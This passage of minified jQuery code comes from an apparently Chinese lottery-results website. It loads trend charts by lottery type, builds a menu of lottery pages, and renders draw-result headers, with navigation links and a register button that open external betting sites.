    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn0008.com/mobile6/auth/register?a=3273398\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn0008.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
